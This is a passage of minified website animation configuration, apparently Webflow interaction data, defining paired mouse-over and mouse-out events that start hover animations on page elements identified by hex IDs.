,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c2ebc3f1c},"e-1298":{id:"e-1298",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1299"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1948|2ede798d-2204-6662-d0d5-3573f7a9bdd4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1948|2ede798d-2204-6662-d0d5-3573f7a9bdd4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c2ee40607},"e-1299":{id:"e-1299",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1298"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1948|2ede798d-2204-6662-d0d5-3573f7a9bdd4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1948|2ede798d-2204-6662-d0d5-3573f7a9bdd4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c2ee40607},"e-1300":{id:"e-1300",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1301"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c194a|da283416-8c1c-26c8-1a34-a36517dd655e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c194a|da283416-8c1c-26c8-1a34-a36517dd655e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c2ef4e256},"e-1301":{id:"e-1301",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1300"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c194a|da283416-8c1c-26c8-1a34-a36517dd655e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c194a|da283416-8c1c-26c8-1a34-a36517dd655e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c2ef4e256},"e-1302":{id:"e-1302",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1303"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c194b|3fb2be9f-c7c8-09c2-916d-492384fddd9b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c194b|3fb2be9f-c7c8-09c2-916d-492384fddd9b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c34444221},"e-1303":{id:"e-1303",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1302"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c194b|3fb2be9f-c7c8-09c2-916d-492384fddd9b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c194b|3fb2be9f-c7c8-09c2-916d-492384fddd9b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c34444221},"e-1304":{id:"e-1304",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1305"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c195f|1de302e8-6863-9063-95af-ca6b0172dd20",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c195f|1de302e8-6863-9063-95af-ca6b0172dd20",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c3451c662},"e-1305":{id:"e-1305",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1304"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c195f|1de302e8-6863-9063-95af-ca6b0172dd20",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c195f|1de302e8-6863-9063-95af-ca6b0172dd20",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c3451c662},"e-1306":{id:"e-1306",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1307"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1972|440dffc9-4acf-e9c8-b983-1e775f8cc9a6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1972|440dffc9-4acf-e9c8-b983-1e775f8cc9a6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c34689364},"e-1307":{id:"e-1307",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1306"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1972|440dffc9-4acf-e9c8-b983-1e775f8cc9a6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1972|440dffc9-4acf-e9c8-b983-1e775f8cc9a6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c34689364},"e-1308":{id:"e-1308",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1309"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1973|d2a9ee51-04b1-0383-0420-45636bf5e05d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1973|d2a9ee51-04b1-0383-0420-45636bf5e05d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c349b93f6},"e-1309":{id:"e-1309",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1308"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1973|d2a9ee51-04b1-0383-0420-45636bf5e05d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1973|d2a9ee51-04b1-0383-0420-45636bf5e05d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c349b93f6},"e-1310":{id:"e-1310",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1311"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1974|4dabaf37-66fe-73f7-e5f1-189b43f05c24",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1974|4dabaf37-66fe-73f7-e5f1-189b43f05c24",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c35348350},"e-1311":{id:"e-1311",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1310"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1974|4dabaf37-66fe-73f7-e5f1-189b43f05c24",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1974|4dabaf37-66fe-73f7-e5f1-189b43f05c24",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c35348350},"e-1312":{id:"e-1312",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1313"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1976|48260799-36d1-679f-0671-dcc570fc3d71",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1976|48260799-36d1-679f-0671-dcc570fc3d71",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c3916e395},"e-1313":{id:"e-1313",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1312"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1976|48260799-36d1-679f-0671-dcc570fc3d71",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1976|48260799-36d1-679f-0671-dcc570fc3d71",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c3916e395},"e-1314":{id:"e-1314",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1315"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1999|6f3db091-7a7f-e8f6-5f3f-343ab6d16d08",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1999|6f3db091-7a7f-e8f6-5f3f-343ab6d16d08",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c3df4bde7},"e-1315":{id:"e-1315",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1314"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1999|6f3db091-7a7f-e8f6-5f3f-343ab6d16d08",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1999|6f3db091-7a7f-e8f6-5f3f-343ab6d16d08",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c3df4bde7},"e-1316":{id:"e-1316",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1317"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c199c|3aea62ea-45e1-78fa-1dda-23bf29c7d9b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c199c|3aea62ea-45e1-78fa-1dda-23bf29c7d9b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c3dfc3c1a},"e-1317":{id:"e-1317",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1316"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c199c|3aea62ea-45e1-78fa-1dda-23bf29c7d9b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c199c|3aea62ea-45e1-78fa-1dda-23bf29c7d9b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c3dfc3c1a},"e-1318":{id:"e-1318",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1319"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19a0|503acf91-dea9-3790-ca74-3867cfbba14d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19a0|503acf91-dea9-3790-ca74-3867cfbba14d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c3e09f323},"e-1319":{id:"e-1319",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1318"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19a0|503acf91-dea9-3790-ca74-3867cfbba14d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19a0|503acf91-dea9-3790-ca74-3867cfbba14d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c3e09f323},"e-1320":{id:"e-1320",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1321"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19ad|95fffedb-7ab6-3c0f-f1a4-aa17b2a5a616",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19ad|95fffedb-7ab6-3c0f-f1a4-aa17b2a5a616",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c3e110772},"e-1321":{id:"e-1321",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1320"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19ad|95fffedb-7ab6-3c0f-f1a4-aa17b2a5a616",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19ad|95fffedb-7ab6-3c0f-f1a4-aa17b2a5a616",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c3e110772},"e-1322":{id:"e-1322",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1323"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19ae|1a816086-e80b-5572-2ccf-ff7dc434307c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19ae|1a816086-e80b-5572-2ccf-ff7dc434307c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c423ff1de},"e-1323":{id:"e-1323",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1322"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19ae|1a816086-e80b-5572-2ccf-ff7dc434307c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19ae|1a816086-e80b-5572-2ccf-ff7dc434307c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c423ff1de},"e-1324":{id:"e-1324",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1325"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19b2|97406b72-b2fe-214c-d17d-9a9481d1b8b9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19b2|97406b72-b2fe-214c-d17d-9a9481d1b8b9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c424b473b},"e-1325":{id:"e-1325",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1324"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19b2|97406b72-b2fe-214c-d17d-9a9481d1b8b9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19b2|97406b72-b2fe-214c-d17d-9a9481d1b8b9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c424b473b},"e-1326":{id:"e-1326",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1327"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19b4|e3c03994-e68e-3fb3-12d2-b3bf37c1e7dc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19b4|e3c03994-e68e-3fb3-12d2-b3bf37c1e7dc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c42fd68e8},"e-1327":{id:"e-1327",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1326"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19b4|e3c03994-e68e-3fb3-12d2-b3bf37c1e7dc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19b4|e3c03994-e68e-3fb3-12d2-b3bf37c1e7dc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c42fd68e8},"e-1328":{id:"e-1328",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1329"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19b6|b9ddf844-70f4-89d4-6c51-79324d816c55",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19b6|b9ddf844-70f4-89d4-6c51-79324d816c55",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c43074020},"e-1329":{id:"e-1329",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1328"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19b6|b9ddf844-70f4-89d4-6c51-79324d816c55",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19b6|b9ddf844-70f4-89d4-6c51-79324d816c55",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c43074020},"e-1330":{id:"e-1330",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1331"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19b9|2a8884ff-6ca9-013d-6d64-021fdb366096",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19b9|2a8884ff-6ca9-013d-6d64-021fdb366096",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c43163956},"e-1331":{id:"e-1331",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1330"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19b9|2a8884ff-6ca9-013d-6d64-021fdb366096",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19b9|2a8884ff-6ca9-013d-6d64-021fdb366096",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c43163956},"e-1332":{id:"e-1332",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1333"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19ba|a00268dd-c79f-9a87-711f-f368b01f63e4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19ba|a00268dd-c79f-9a87-711f-f368b01f63e4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c43250fde},"e-1333":{id:"e-1333",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1332"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19ba|a00268dd-c79f-9a87-711f-f368b01f63e4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19ba|a00268dd-c79f-9a87-711f-f368b01f63e4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c43250fde},"e-1334":{id:"e-1334",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1335"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19bb|1bf8a5a4-e5ba-133b-f1f7-efd83ba4eb95",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19bb|1bf8a5a4-e5ba-133b-f1f7-efd83ba4eb95",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c43a738da},"e-1335":{id:"e-1335",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1334"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19bb|1bf8a5a4-e5ba-133b-f1f7-efd83ba4eb95",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19bb|1bf8a5a4-e5ba-133b-f1f7-efd83ba4eb95",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c43a738da},"e-1336":{id:"e-1336",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1337"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19a7|ebd0bb2a-f52e-c008-97dc-5c1933806ee